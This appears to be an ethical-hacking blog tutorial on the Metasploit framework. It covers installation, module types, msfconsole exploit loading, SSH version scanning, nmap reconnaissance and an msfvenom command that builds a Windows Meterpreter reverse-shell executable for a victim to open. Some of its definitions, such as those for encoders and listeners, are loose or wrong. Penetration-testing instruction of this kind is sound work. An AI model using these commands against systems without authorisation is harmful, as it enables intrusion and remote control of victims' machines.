Metasploit is the leading Exploitation Framework. It is an open source, easily customizable and a very powerful tool that is used to probe systematic vulnerabilities on networks and servers. This tool is widely used by both Cyber criminals and also Ethical hackers. This tool has more than 1677 exploits for a variety of platforms like servers, Androids and frameworks of a programming language. This tool has nearly over 500 payloads with different tasks assigned to it. It was first developed by rapid7.
Metasploit - Penetration Testing Framework [Ethical Hacking]
Also Read: John The Ripper - Password Cracking Tool [Ethical Hacking]
Metasploit have multiple interfaces - one of which is MSF console that provides you an interactive command line interface, MSF web is a browser-based interface and Armitage is a GUI framework. Here we will look into exploitation using msfconsole.
Installation
To install Metasploit we need to simply use below command on Ubuntu/Debian based System.
$ sudo apt install Metasploit-framework
List of Metasploit Modules
Metasploit has around eight modules which has its own usage:-
- Exploits : An exploit is a program, or piece of code, designed to find and take advantage of a security flaw or vulnerability in an application or computer system, typically for malicious purposes such as installing malware.
- Payload : a payload is a set of malicious code or component of the attack which causes harm to the victim.
- Auxiliary Function : they are tools and commands which help the process of Exploitation.
- Encoders : are tools that are used to convert code and information to more understandable terms.
- Listeners : Malicious software that hides in order to gain access or helps to create a connection between victim and cyber criminals.
- Shellcode : Shellcode is a sequence of machine code, or executable instructions, that is injected into a computer's memory with the intent to take control of a running program.
- Post-Exploitation Code : Post-exploitation code takes the access we have and attempts to extend and elevate that access and helps to penetration testing on a deeper level.
- NOPS : No Operation is an instruction to keep the payload from crashing.
This tool has nearly over 500 payload with different tasks:-
- Command shell payloads that enable users to run scripts or random commands against a host
- Dynamic payloads that allow testers to generate unique payloads to evade antivirus software
- Meterpreter payloads that allow users to commandeer device monitors using VMC and to take over sessions or upload and download files
- Static payloads that enable port forwarding and communications between networks
NOTE:
Launch MSFConsole

Before we start anything we have to start the service that’s running the Postgresql database. It will allow Metasploit to run faster searches and to store information while we are performing the Scanning or Exploitation Process. So we will open our terminal and enter below command.
$ sudo service postgresql start
And to see status of service we will enter below command.
$ sudo service postgresql status

Then we will start metasploit with the below command.
$ msfconsole
Using Metasploit For Exploitation
a) MSFConsole
Now we will see how to use Metasploit with msf console. The first thing is we can know all the available command and usage with the help command.

Metasploit has a very large collection of exploits and payloads and we can simply search by using below command.
$ search type:exploit

To use one of the exploits we will use the USE command, It allows us to load a module and the show options command will show us the options that we can change. For example, the below image shows some requirements that we need to fill in order to execute the exploit effectively like the information of server host IP address, and its port, path and SSL certificate etc. This information can be customized on how and the method of Exploitation.
$ use exploit/windows/browser/adobe_flash_avm2
$ show options

We can also see the available payload with the command show payloads. This command will give us different kinds of payloads on how to approach an attack. This command will give us all the compatible payloads with the exploit that we have already loaded.
The next one is the show info command. This command will give an information about the exploit like Description, CVE code if it is registered, the author, the customizable target info.

Then we will start filling the options with the command set. Using the set command help us to customize the exploit as we like.
$ set SRVHOST 192.168.0.1
$ set SRVPORT 80


After finishing setting up all the required options we will start exploiting with the command exploit. This command will start the Exploitation process.
$ exploit
b) Information Gathering(Reconnaissance) with MSFconsole

Reconnaissance: It is the practice of covertly discovering and collecting information about a system. This method is often used in ethical hacking or penetration testing. Information like open ports, Technologies used , operating system, version, etc. Metasploit Framework helps Penetration Testers and hackers to gather information about a system. We can scan for an open port in msfconsole with installed nmap.
$ sudo nmap -sT [IP]

Another example using msfconsole we can also gather information about a ssh installed on a machine. First we will search for our auxiliary function called ssh_version.
$ search ssh_version

We will use the third function and we will use the use command to load and make it ready to go. And use the show options command to fill any required options.
$ use auxiliary/scanner/ssh/ssh_version
$ show options

Now we will start filling our option like our host IP address and Threads and start running the process using the commands.
$ set RHOSTS [IP]
$ set THREADS 100
$ run
And we have finally got our ssh_version and used it to our advantage.
c) MSFVenom
MSFvenom is a combination of Msfpayload and Msfencode, putting both of these tools into a single Framework instance. msfvenom replaced both msfpayload and msfencode. It is a very fast standardized command line tool.
Msfvenom can create a payload like Meterpreter. Meterpreter is an advanced, dynamically extensible payload that uses in-memory DLL injection stagers and is extended over the network at runtime. It communicates over the stager socket and provides a comprehensive client-side Ruby API. It features command history, tab completion, channels, and more. The below image shows on how to create a meterpreter payload for a window operating systems.

$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.8.114 LPORT=4444 -f exe > meter.exe
The above command will create an exe file with a payload meterpreter when opened by victim it will provide an interactive shell where hackers can explore victims machine.
Conclusion
Metasploit is an open source Exploitation Framework which works in variety of devices, platforms and operating systems. It can be used by cybercriminals as well as ethical hackers to probe systematic vulnerabilities on networks and servers. Due to its wide range of applications and open-source availability, Metasploit is used by everyone from the evolving field of DevSecOps pros to hackers.
All we need to use Metasploit once it’s installed is to obtain information about the target either through Reconnaissance like port scanning, OS fingerprinting or using a vulnerability scanner to find a way into the network. Then, it’s just a simple matter of selecting an exploit and your payload then start exploiting.